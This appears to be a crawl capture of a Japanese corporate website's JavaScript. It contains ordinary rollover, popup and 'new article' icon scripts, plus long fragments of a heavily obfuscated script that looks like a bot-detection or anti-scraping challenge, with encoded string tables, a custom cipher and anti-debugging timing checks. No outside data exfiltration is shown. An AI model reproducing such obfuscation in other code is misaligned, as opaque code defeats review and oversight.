t2,t3,t4,t5=[];for(t2=0x0,t3=aG[aD(0x46,'sOo&')];t2<t3;t2++)t4=aG[t2],t4!=null&&t4!==z&&(t4[aD(0x63,'9G!p')](aD(0xea,'@%MY'))===0x0&&t4[aD(0x7c,'QUCy')](t4[aD(0x46,'sOo&')]-0x1)===aD(0x49,'Lcoa')||a2[aD(0xbf,'PDMw')](t4,aD(0xdf,'GNr^'))&&(aR(t4,ae[aD(0xde,'DxCd')]())||t5[aD(0xa5,'Y6Nr')](t4)));return t5;}()),aU!=null&&aU[aD(0x46,'sOo&')]!==0x0))){for(aK=at[aD(0x98,'6dBn')](),aq=[],aw=function(t2,t3){var t4=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))]();t4[aD(0x70,'uI94')](aD(0xb5,'NZsS'),t2,!0x1),t4[aD(0x96,'yO72')](aD(0xd6,'XgYx')),t4[aD(0xc8,'A&Zo')]=function(){var t5,t6,t7,t8;if(t4[aD(0x4a,'4E3H')]===0x4){if(t5=t4[aD(0xae,'J#hr')](ap),t4[aD(0xa7,'xoIq')]<0x12c)t5!=null&&(t6=new J[(aD(0x78,'7J3#'))](aD(0x53,'OpGh'),aD(0xa1,'W5oS')),t5=t5[aD(0xb9,'sJsd')](t6,z)),ad(t5,t4[aD(0xca,'z1T#')],t3,ar,!0x1,aq,!0x1);else{if(t4[aD(0xa7,'xoIq')]>=0x12c)try{J[aD(0x58,'7MYJ')]&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!=null&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!==z&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]]&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1]&&(t7=new J[(aD(0x58,'7MYJ'))](this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],t8=new J[(aD(0x58,'7MYJ'))](this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],t7===t8?ad(t5,t4[aD(0xca,'z1T#')],t3,ar,!0x1,aq,!0x1):aE(aJ[aD(0xbd,'6UVq')](0x3),t3+Y+t4[aD(0xa7,'xoIq')]));}catch(t9){}else aE(aJ[aD(0xba,'8FZi')](0x2),z,ar);}}},t4[aD(0xcf,'oPpg')]();},t0=0x0,t1=aU[aD(0x46,'sOo&')];t0<t1;t0++)aw(a2[aD(0x6e,'VHKF')](aK,aU[t0]),aU[t0]);aT(!0x1,aq);}}()),J[aD(0xe8,'3D4r')]&&J[aD(0xe8,'3D4r')](aD(0xb1,'WbDy'),function(){aX();});}(),at['J']()[at['Ir']['dn']+z]=0x5);}P(window),J2To2['x']=a;}());})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/js/common.js
body_size: 772
content:
// ���[���I�[�o�[
var smartRollover = {
	config: function(){
		smartRollover.init('img');
		smartRollover.init('input');
	},

	init: function(tag) {
		var images = document.getElementsByTagName(tag);
		if(!images) return;
		var preload = new Array();
		for(var i=0; i < images.length; i++) {
			if(images[i].className.indexOf('rollover') != -1){
				var path = images[i].src;
				var ext = path.slice(path.length-4, path.length);
				preload[i] = new Image();
				preload[i].src = images[i].src.replace(ext, '_on'+ext);
				images[i].onmouseover = function() {
					if(this.src.indexOf('_on') == -1){
						this.setAttribute("src", this.src.replace('.gif', '_on'+'.gif'));
						this.setAttribute("src", this.src.replace('.jpg', '_on'+'.jpg'));
						this.setAttribute("src", this.src.replace('.png', '_on'+'.png'));
					}
				};
				images[i].onmouseout = function() {
					if(this.src.indexOf('_on') != -1){
						this.setAttribute("src", this.src.replace('_on'+'.gif', '.gif'));
						this.setAttribute("src", this.src.replace('_on'+'.jpg', '.jpg'));
						this.setAttribute("src", this.src.replace('_on'+'.png', '.png'));
					}
				};
			}
		}
	},

	addEvent: function(){
		try {
			window.addEventListener('load', smartRollover.config, false);
		} catch (e) {
			window.attachEvent('onload', smartRollover.config);
		}
	}
}
smartRollover.addEvent();

// �|�b�v�A�b�v
function PopupWindow(pUrl) {
	var myWinName = 'subWindow';
	var myOption = 'width=620, height=700, location=yes, menubar=yes, toolbar=yes, scrollbars=yes, resizable=yes';
	window.open(pUrl, myWinName, myOption);
}
function PopupWindow2(pUrl) {
	var myWinName = 'subWindow';
	var myOption = 'width=620, height=300, location=yes, menubar=yes, toolbar=yes, scrollbars=yes, resizable=yes';
	window.open(pUrl, myWinName, myOption);
}
function PopupJump(pUrl) {
	var myWinName = 'subWindow';
	var myOption = 'width=620, height=450, location=yes, menubar=yes, toolbar=yes, scrollbars=yes, resizable=yes';
	window.open(pUrl, myWinName, myOption);
}
function PopupComp(pUrl) {
	var myWinName = 'subWindow';
	var myOption = 'width=620, height=300, location=yes, menubar=yes, toolbar=yes, scrollbars=yes, resizable=yes';
	window.open(pUrl, myWinName, myOption);
}

//Event�ǉ�
function addEvent(elm,listener,fn){
	try{
		elm.addEventListener(listener,fn,false);
	}catch(e){
		try{
			elm.attachEvent("on"+listener,fn);
		}catch(e){
		}
	}
}

// �J�e�S���i�r�Q�[�V����
function setCnav(first,second,third){
	$(".cnav li ul").css("display","none");
	$(".cnav li").removeClass("tier2");
	if(first!=""){
		$("#"+first).addClass("current");
		$("#"+first).addClass("tier2");
		$("#"+first+" ul").css("display","block");
	}
	if(second!=""){
		$("#"+second).addClass("current");
	}
	if(third!=""){
		$("#"+third).addClass("current");
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/js/update.js
body_size: 488
content:

update = 10;
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" style=\"position:3px 50%;\" />";
today = new Date();
upday = new Date();
function entry(y, m, d) {
   upday.setFullYear(y);
   m = m - 1;
   upday.setMonth(m);
   upday.setDate(d);
   difference = today.getTime() - upday.getTime();
   difference = Math.floor(difference / (1000 * 60 * 60 * 24));
   if (difference < update) {
      document.write(icon);
   }
} 
/*
update = 10;
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" style=\"position:absolute;margin-top:1px;\" />";
today = new Date();
upday = new Date();
function entry(y, m, d) {
   upday.setFullYear(y);
   m = m - 1;
   upday.setMonth(m);
   upday.setDate(d);
   difference = today.getTime() - upday.getTime();
   difference = Math.floor(difference / (1000 * 60 * 60 * 24));
   if (difference < update) {
      document.write(icon);
   }
} 
*/
/*
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" />";

function entry(y, m, d) {
  delDay = 7; // 何日後に削除するか
  oldDay = new Date(y + "/" + m + "/" +d);
  newDay = new Date();
  d =(newDay - oldDay) / (1000 * 24 * 3600);
  if(d <= delDay) {
      document.write(icon);
  }
}
*/
/*
	function getentryDate(entrydate) {
		var limit = 10 * 24 * 60 * 60 * 1000; // 10日のミリ秒換算値
		var	dateobj = new Date();
		var	dateobj2 = new Date(entrydate);

		if(dateobj.getTime() - dateobj2.getTime() > limit) {
			document.writeln(' '); // 10日以上の表示
		} else {
			document.writeln('<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" />'); // 10日以内の表示
		}	
	}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/news/2024/0318_14496.html?evfw=sD5B59lfQtbeB058
body_size: 248419
content:
(function(){(function(){var a={};function P(J){var Q,Z,z,Y,W,B,G,q,a0,a1,a2,a3,a4,a5,a6,a7,a8,a9,aa,at,aP,aJ,ac,ax,aQ,aO,af,aZ,az,ah,aM,aY,aN=[]['join']();function am(aj){var ab,aB,av,aD,ag,aI,as,aF='7DzqcMoOH8aIsUgG2bet3wEdXxY6SAR0iWZQpP9rK5hkL1BjfCyJvT4VNnFlum+/=',aR='',an=0x0;for(as=aj['replace'](/[^A-Za-z0-9\+\/\=]/g,'');an<as['length'];)ab=aF['indexOf'](as['charAt'](an++))<<0x2|(aD=aF['indexOf'](as['charAt'](an++)))>>0x4,aB=(0xf&aD)<<0x4|(ag=aF['indexOf'](as['charAt'](an++)))>>0x2,av=(0x3&ag)<<0x6|(aI=aF['indexOf'](as['charAt'](an++))),aR+=J['String']['fromCharCode'](ab),0x40!==ag&&(aR+=J['String']['fromCharCode'](aB)),0x40!==aI&&(aR+=J['String']['fromCharCode'](av));return aR=J['decodeURIComponent'](aR);}function aC(aj){return a4?new a4(aj):a4;}function au(aj,ab){return aj['indexOf'](ab)!=-0x1;}function ay(aj){var ab,aB,av,aD,ag,aI,as,aF,aR=z,an=z,aT=0x0,ad=at['u']['t'],aS=ad;for(aF=aj;aT<aF['length'];)aD=(ab=aF['charCodeAt'](aT++))>>0x2,ag=(0x3&ab)<<0x4|(aB=aF['charCodeAt'](aT++))>>0x4,aI=(0xf&aB)<<0x2|(av=aF['charCodeAt'](aT++))>>0x6,as=0x3f&av,J['isNaN'](aB)?aI=as=0x40:J['isNaN'](av)&&(as=0x40),an=an+ad['charAt'](aD)+ad['charAt'](ag)+ad['charAt'](aI)+ad['charAt'](as);return an;}function al(aj){var ab,aB,av,aD,ag,aI,as,aF,aR=z,an=z,aT=0x0,ad=at['o']()['i'](),aS=aj;for(aF=aS;aT<aF['length'];)aD=(ab=aF['charCodeAt'](aT++))>>0x2,ag=(0x3&ab)<<0x4|(aB=aF['charCodeAt'](aT++))>>0x4,aI=(0xf&aB)<<0x2|(av=aF['charCodeAt'](aT++))>>0x6,as=0x3f&av,J['isNaN'](aB)?aI=as=0x40:J['isNaN'](av)&&(as=0x40),an=an+ad['charAt'](aD)+ad['charAt'](ag)+ad['charAt'](aI)+ad['charAt'](as);return an;}function ai(aj){var ab,aB,av,aD,ag,aI;try{if(typeof J['URL']===a1&&typeof J['URLSearchParams']===a1)return new J['URL'](aj,J['location']['href'])['href'];}catch(aF){}function as(){var aR=J['location']['href'],an=aR['split']('/'),aT=an[0x0],ad=an[0x2],aS=an['slice'](0x3,an['length']-0x1);return[aT,ad,'/'+(aS['length']?aS['join']('/')+'/':'')];}if(ab=as(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](aj))return aj;if(aj['indexOf']('//')===0x0)return ab[0x0]+aj;if(aj['charAt'](0x0)==='/')return ab[0x0]+'//'+ab[0x1]+aj;for(aB=ab[0x2]['split']('/'),aB['pop'](),av=aj['split']('/'),aD=0x0;aD<av['length'];aD++)ag=av[aD],ag==='..'?aB['length']>0x1&&aB['pop']():ag==='.'||ag===''||aB['push'](ag);return aI=aB['join']('/'),aj['slice'](-0x1)==='/'&&(aI+='/'),ab[0x0]+'//'+ab[0x1]+aI;}function aH(aj){var ab,aB,av=J['location']['pathname'],aD=at['h']['l']||at['p'](),ag=at['v']();return aD==null||aD===z?av+'?'+ag+'='+aj:(ab=at['m'](),aB=z,aB=ab==='/'?aD:ab+aD,aB+'?'+ag+'='+aj);}function aL(aj){var ab=new J['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=ab['exec'](J['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=J['parseInt'](version[0x1]),!J['isNaN'](version)&&version<aj);}function aW(){return!(!J['MSInput'+'MethodContext']||!a8['documentMode'])||aL(0xf);}function aA(aj,ab){var aB,av,aD,ag,aI;function as(aF){var aR=new J['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](z)),an=aF['match'](aR);return an&&an[0x5];}return aB=ai(aj),av=as(aB),av!=null?aB=av:(aD=aB['indexOf']('?'),aD!=-0x1&&(aB=aB['substring'](0x0,aD)),ag=aB['indexOf'](';'),ag!=-0x1&&(aB=aB['substring'](0x0,ag))),aB['charAt'](0x0)=='.'&&(aB=aB['substring'](0x1,aB['length'])),aB['charAt'](0x0)!='/'&&(aB='/'+aB),aI=aB['indexOf'](ab),aI!=-0x1&&ab!='/'&&(aB=aB['substring'](ab['length'],aB['length'])),aB;}function aE(aj,ab,aB){(function(as,aF){var aR=ag,an=as();while(!![]){try{var aT=-parseInt(aR(0x198))/0x1*(-parseInt(aR(0x1e2))/0x2)+parseInt(aR(0x23f))/0x3*(-parseInt(aR(0x1b6))/0x4)+parseInt(aR(0x1c5))/0x5+-parseInt(aR(0x19f))/0x6*(parseInt(aR(0x22b))/0x7)+parseInt(aR(0x194))/0x8+-parseInt(aR(0x1ab))/0x9+-parseInt(aR(0x204))/0xa*(parseInt(aR(0x195))/0xb);if(aT===aF)break;else an['push'](an['shift']());}catch(ad){an['push'](an['shift']());}}}(aI,0x896c8));var av=function(as){var aF=ag,aR={'wHFiR':function(aK,aq){return aK<aq;},'ocJcp':function(aK,aq){return aK*aq;},'vAxBm':function(aK,aq){return aK-aq;},'qxlGn':function(aK,aq){return aK&aq;},'Hbzdc':aF(0x20a),'JWOKo':function(aK,aq){return aK===aq;},'SWbYJ':aF(0x17a),'ndnLg':function(aK,aq){return aK+aq;},'hwbrt':function(aK,aq){return aK(aq);},'urNll':aF(0x218),'ePRWQ':'WQZcImodWPpcVCobw0tcNG','FEwIN':'WOldRSomW5ydW5dcU8ob','Jpueo':aF(0x191),'QChQP':aF(0x214),'NDfDa':aF(0x1ce),'YqMEl':aF(0x1ef),'xkVJI':aF(0x1c2),'cHoNq':'WOxdHa0Nh8o6WOaF','ThMGb':'i23dGZKFW4/dHqBcUNa','vrXSj':aF(0x1b7),'VHLxt':aF(0x1d5),'apGgk':'n8kDWQvEDCk9e8oL','lpPJr':aF(0x231),'IzVaS':aF(0x1aa),'qVNmY':aF(0x188),'vIVVT':aF(0x220),'LiVLu':'kmkLW4JdTa','vfTjW':function(aK,aq,aw){return aK(aq,aw);},'oJlsR':function(aK,aq){return aK+aq;},'uvuEi':function(aK,aq){return aK+aq;},'iBzHP':function(aK,aq){return aK+aq;},'OQKUA':function(aK,aq,aw){return aK(aq,aw);},'hOYem':aF(0x166),'iaeoA':aF(0x18b),'fgYMS':'OQ1s','vWYJW':function(aK,aq,aw){return aK(aq,aw);},'XcYjl':function(aK,aq,aw){return aK(aq,aw);},'aUdYb':'se9&','LqCyn':function(aK,aq,aw){return aK(aq,aw);},'vcmek':'zO9H','zgaTF':function(aK,aq,aw){return aK(aq,aw);}};function an(aK){var aq=aF,aw=[];for(var t0=0x0,t1=aK[aq(0x184)];aR[aq(0x21a)](t0,t1);t0++){aw[aq(0x172)](String['fromCharCode'](aK[aq(0x203)](t0)[aq(0x1f5)](0x0)*0x4+0x70-0x4));}return aw[aq(0x1b2)]('');}var aT=0x0,ad=aT,aS=aT,ak=aT,ao=aT,aX,ae=aT,ap=aT,aG=0x3;function ar(aK,aq){var aw=aF,t0={'krljb':function(t4,t5){var t6=ag;return aR[t6(0x1e4)](t4,t5);},'YpsLS':function(t4,t5){return t4!=t5;},'FYAYq':function(t4,t5){var t6=ag;return aR[t6(0x1a7)](t4,t5);},'lwzAe':function(t4,t5){var t6=ag;return aR[t6(0x234)](t4,t5);},'qXqyN':function(t4,t5){return t4%t5;},'vOXCr':function(t4,t5){return t4+t5;},'YzfRU':function(t4,t5){return t4==t5;},'nyXrd':function(t4,t5){return t4+t5;},'rFNHE':aR[aw(0x1a0)],'QbpDN':function(t4,t5){var t6=aw;return aR[t6(0x1ee)](t4,t5);}};if(aR[aw(0x190)]===aw(0x206))return'evfw';else{var t1=aq[aw(0x1ae)](aK,aK),t2=aU(),t3=function(t4){var t5=aw;return aU[t5(0x170)][aU[t5(0x170)][t1][0x0]]=+new aU[(t5(0x170))][t1][0x1d](),t2[t4];};return ar=function(t4,t5){var t6=aw,t7={'TpEae':'jgwTS','gZNju':function(tQ,tO){return tQ-tO;},'iynyF':function(tQ,tO,tf){return tQ(tO,tf);},'WrFJK':function(tQ,tO){return tQ+tO;},'sGLfb':function(tQ,tO){return tQ-tO;},'dQXiV':function(tQ,tO){var tf=ag;return t0[tf(0x17d)](tQ,tO);},'pZZRf':function(tQ,tO){return tQ-tO;},'ftAnc':function(tQ,tO){var tf=ag;return t0[tf(0x1f8)](tQ,tO);},'akIYB':function(tQ,tO){var tf=ag;return t0[tf(0x1ea)](tQ,tO);},'czybO':function(tQ,tO){return tQ*tO;},'sfsSM':function(tQ,tO){return t0['qXqyN'](tQ,tO);},'wFHXs':function(tQ,tO){return tQ-tO;},'ZDiUC':'oKjjv','rApoC':function(tQ,tO){return tQ<tO;},'IRzyK':function(tQ,tO){var tf=ag;return t0[tf(0x1a3)](tQ,tO);},'GrEtK':function(tQ,tO){return t0['YzfRU'](tQ,tO);},'zffsA':function(tQ,tO){var tf=ag;return t0[tf(0x21f)](tQ,tO);}};t4=t0['FYAYq'](t4,0x24);var t8=t3(t4);if(ar[t1]===undefined){var t9=aU[t6(0x170)][t1];ae=!ae?(--aG,0x1):ae,ao=!ao?(--aG,(t9[0x1a](t9[0x13],t9[0x23])[t9[0x29]][t9[0x23]]+t1)[t9[0x1f]](0x9)-0x28):ao,ap=!ap?(--aG,(ar+at)[t9[0x1f]](ak+0xf)-0xa):ap;var ta=t2[t9[0x24]],tt=function(tQ){var tO=t6,tf={'ajfJJ':function(ti,tH,tL){return ti(tH,tL);},'tsgdh':function(ti,tH,tL){var tW=ag;return t7[tW(0x227)](ti,tH,tL);},'jWFoE':tO(0x16e),'ZtXJj':tO(0x1d7),'mVojC':tO(0x161)};for(var tZ,tz,th=t1,tM=t1,tY=th+tt,tN=0x0,tm=0x0,tC=(function(){var ti=tO,tH={'FVsPp':function(tL,tW){return tL^tW;},'KNjXN':ti(0x1f2),'jXTIl':t7[ti(0x1a2)],'rXvnS':function(tL,tW){var tA=ti;return t7[tA(0x202)](tL,tW);}};return++ad,ad%ta?ad:(function(){var tL=ti;return aS=ad,ak++,(ar+th)[t9[0x1f]](ak+0xf)-0xa!=0x0&&tH['rXvnS'](+new t9[0x1d](),aU[tL(0x170)][t9[0x0]])<ta*0x1e?(ta=!ae||!ao||!ap?ad:ta,(function(){var tW=tL,tA={'dkNRo':function(tj,tb){return tH['FVsPp'](tj,tb);},'dSRGV':function(tj,tb,tB){return tj(tb,tB);},'vmGcj':tW(0x171),'CiNrA':tH[tW(0x1e1)],'Tkess':function(tj,tb,tB){return tj(tb,tB);},'FRwwk':tW(0x183)};if(tH[tW(0x1bc)]===tW(0x1b4)){var tE=tA['dkNRo'](_0x24d31b?0x1:0x0,_0x4f5a1c),tV=[_0x4b2dc8,_0xa3cbbf[_0x4c83f2(0x5e,tW(0x183))](_0x53f934),_0x14267d[_0x415ff6(0x34,tW(0x1c1))](0x10),tE[_0x4705f1(0x34,tW(0x1c1))](0x10),_0x38cb1d[_0x2518c3(0x5e,tW(0x183))](_0x3df34c[tA[tW(0x210)](_0x2c4298,0x40,tW(0x157))][_0x432497(0x63,tA[tW(0x1ed)])]),_0xfc170[_0x3c645e(0x5e,tW(0x183))](_0x388cd8[tA[tW(0x210)](_0x504c57,0x61,tA[tW(0x229)])][tA[tW(0x23a)](_0x57c136,0x52,tW(0x1e6))]),_0x211943[_0x5f5248(0x5e,tA[tW(0x1bf)])](_0xa9e968[_0x24b5a5(0x4c,'7uds')](_0x4b2d53,_0x47279c,_0x11300e))];return _0x3f16c1(tV[tA[tW(0x23a)](_0x561c2a,0x57,tW(0x236))](_0xa7c8cb(0x2c,tW(0x182))));}else return(t9[0x1a](t9[0x13],t9[0x23])[t9[0x29]][t9[0x23]]+t1)[t9[0x1f]](0x9)-0x28!=0x0?(ta=aG?ad:ta,ad):t9[0x2c](ad%ta);}())):t9[0x2c](ta-t2[t9[0x24]]);}());}());tz=tQ['charAt'](tm++);~tz&&(tZ=tN%(!tC?tC:t7[tO(0x226)](aS,t7[tO(0x202)](ta,0x3d))%ta)?(!tC?tC:(aS+t7[tO(0x158)](ta,0x39))%ta)*(!tC?tC:(aS+t7[tO(0x158)](ta,0x39))%ta)*tZ+tz:tz,tN++%(!tC?tC:(aS+(ta-0x3d))%ta))&&(th+=t7[tO(0x159)](tY[t9[0x1f]](tm+(!tC?tC:(aS+t7[tO(0x1a5)](ta,0x37))%ta))-(!tC?tC:(aS+t7[tO(0x1be)](ta,0x37))%ta),!tC?tC:(aS+(ta-0x41))%ta)&&tC?t9[0x14](0xff&tZ>>t7['akIYB'](t7['czybO'](-(!tC?tC:t7[tO(0x1b3)](aS+t7[tO(0x178)](ta,0x3f),ta)),tN),!tC?tC:(aS+(ta-0x3b))%ta)):t9[0x2c](tN))){if(t7['ZDiUC']==='drNgr'){_0x541ead&&(_0x46ee29[tf[tO(0x21b)](_0x19e67f,0x2f,'J63c')]=_0x53ecb8[tf[tO(0x208)](_0x2c13a2,0x2f,tf[tO(0x20c)])][tf[tO(0x208)](_0x58f4b9,0x55,'4gz4')](/(^|\s)lt_g3f7Xz($|\s)/,_0x5a38b0(0x48,tf[tO(0x1b0)]))[tf[tO(0x21b)](_0x3152ce,0x55,'4gz4')](/^\s+|\s+$/g,''));var tu=_0x2aa080[_0x1d725d(0x33,tO(0x16b))](_0x29633c(0x4a,tO(0x205)));tu&&tu[_0xa16f48(0x28,tf['mVojC'])][_0x25cada(0x24,tO(0x1d9))](tu);}else tz=tO(0x162)[t9[0x25]](tC?tz:!tC?tC:(aS+(ta-0x37))%ta);}for(var ty=0x0,tl=th[t9[0x24]];t7['rApoC'](ty,tl);ty++){tM+=t9[0x22]+(t9[0x1e]+th[t9[0x1f]](ty)[t9[0x28]](0x10))[tO(0x1ae)](-0x2);}return t9[0x18](tM);},tP=function(tQ,tO){var tf=t6,tZ,tz,th=[],tM=0x0,tY=t1;for(tZ=0x0,tQ=tt(tQ);t7[tf(0x167)](tZ,0x100);tZ++)th[tZ]=tZ;for(tZ=0x0;tZ<0x100;tZ++)tM=t7['IRzyK'](tM+th[tZ],tO[t9[0x1f]](t7['sfsSM'](tZ,tO[t9[0x24]])))%0x100,tz=th[tZ],th[tZ]=th[tM],th[tM]=tz;tZ=0x0,tM=0x0;for(var tN,tm=0x0;tm<tQ[t9[0x24]]&&(t7[tf(0x21c)](tm%0x2,0x0)||tm<0x3e7);tm=t7[tf(0x226)](tN=tm,0x1)){tM=t7[tf(0x22c)](tM,th[tZ=(tZ+0x1)%0x100])%0x100,tz=th[tZ],th[tZ]=th[tM],th[tM]=tz,tY+=t9[0x14](tQ[t9[0x1f]](tm)^th[(th[tZ]+th[tM])%0x100]);}return tY;};ar[t1]=tP,aK=arguments;}var tJ=t2[0x0],tc=t4+tJ,tx=aK[tc];if(!tx){if(t0[t6(0x17f)]==='ZXENY')return _0x279a6e[0x2c](),_0x367a71(_0x292d2d);else t0[t6(0x1f1)](aU[t1],undefined)&&(function(tQ){var tO=t6,tf={'TwOtZ':function(tm,tC){return tm(tC);},'YJeQe':function(tm,tC){var tu=ag;return t0[tu(0x15e)](tm,tC);}},tZ=[0x1,0x0,0x0],tz=function(){var tm=ag;return tm(0x1fb);},th=aU[tO(0x170)][t1],tM=t2[th[0x24]];function tY(tm){var tC=tO;for(var tu=0x0,ty=tZ[th[0x24]];tu<ty;tu++){tZ[th[0x2b]](th[0x1b](th[0x12]())),ty=tZ[th[0x24]];}return tf[tC(0x185)](tm,tZ[0x0]);}function tN(tm){var tC=tO;if(+new th[0x1d]()-aU[tC(0x170)][th[0x0]]>tf[tC(0x18e)](tM,0x1e))return th[0x2c](),tY(tQ);if(!th[0xd](~tm))return tm;return th[0x2c](),tY(tQ);}return function(){var tm=new th[0xf](th[0x21]+th[0x2a]),tC=tm[th[0x26]](tz+t1)?--tZ[0x1]:--tZ[0x0];return tN(tC);};}(ar)(),aU[t1]=t5),t8=ar[t1](t8,t5),aK[tc]=t8;}else t8=tx;return t8;},ar(aK,aq);}}function aU(){var aK=aF;if(aK(0x1fe)!==aK(0x1fe)){var aq=new _0x2f8048[0xf](aR['ndnLg'](_0x5dc1bc[0x21],_0x53820f[0x2a])),aw=aq[_0x10232f[0x26]](_0x49b294+_0x4de792)?--_0x60c65b[0x1]:--_0x34eab1[0x0];return aR[aK(0x177)](_0x197319,aw);}else{var t0=[aK(0x179),'WQCiW6BcUwRdRSo8WOy','Eq',aR[aK(0x156)],'W7zc',aK(0x240),aK(0x16d),aR[aK(0x187)],aR['Jpueo'],aK(0x1f9),aR['QChQP'],aK(0x221),aR[aK(0x1f3)],aK(0x15d),aK(0x1d8),aR[aK(0x235)],'W7lcKmoXWOJdJ8ojWRtdQ2C',aR[aK(0x189)],aK(0x1af),aK(0x1c0),aK(0x1ad),aR[aK(0x22a)],'mW',aR['ThMGb'],aK(0x1ac),aK(0x1d1),aK(0x22e),aK(0x169),'WOq','WRO',aR['vrXSj'],aK(0x1e3),'la','jmkSWQm6WP5LW4VdRWS','qGLkWRC',aK(0x200),aR[aK(0x160)],aR['apGgk'],'ua',aR[aK(0x19d)],'bq',aK(0x1cc),aK(0x18d),aK(0x1b8),'uW',aK(0x197),'FG',aK(0x165),aK(0x1ba),'WPW',aK(0x239),'qLJcUSkU',aK(0x18c),'ha',aK(0x1ff),aR['IzVaS'],aK(0x188),aK(0x1de),'W7dcN1mKsqpdOSkyW65u',aK(0x1f4),aK(0x237),'DW',aK(0x220),aK(0x1f0),'kmkLW4JdTa'],t1=t0[0x0][aK(0x1ae)](0x1,0x1),t2=['lCoLhmoimCkQW59j','ha',aK(0x1ff),aR[aK(0x1e5)],aR[aK(0x1b9)],aK(0x1de),aK(0x1df),aK(0x1f4),aK(0x237),'DW',aR['vIVVT'],aK(0x1f0),aR[aK(0x1db)],as[String[aK(0x1c3)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],as[String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],as[String[aK(0x1c3)](0x52,0x65,0x67,0x45,0x78,0x70)],as[String[aK(0x1c3)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[aK(0x1c3)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],as[String[aK(0x1c3)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],as[String[aK(0x1c3)](0x4d,0x61,0x74,0x68)][String[aK(0x1c3)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],as[String[aK(0x1c3)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[aK(0x1c3)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],as[String[aK(0x1c3)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[aK(0x1c3)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],as[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],as[String[aK(0x1c3)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[aK(0x1c3)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],as[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],as[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],as[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[aK(0x1c3)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],as[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],as[String[aK(0x1c3)](0x4d,0x61,0x74,0x68)][String[aK(0x1c3)](0x72,0x6f,0x75,0x6e,0x64)],as[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],as[String[aK(0x1c3)](0x44,0x61,0x74,0x65)],String[aK(0x1c3)](0x30,0x30),String[aK(0x1c3)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[aK(0x1c3)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[aK(0x1c3)](0x25),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[aK(0x1c3)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[aK(0x1c3)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[aK(0x1c3)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x20),String[aK(0x1c3)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[aK(0x1c3)](0x76,0x61,0x6c,0x75,0x65),String[aK(0x1c3)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x70,0x75,0x73,0x68),function(t4){var t5=aK,t6={'MZpnZ':function(t8,t9){return t8+t9;}};if(aR[t5(0x180)]!=='SyqpA'){var 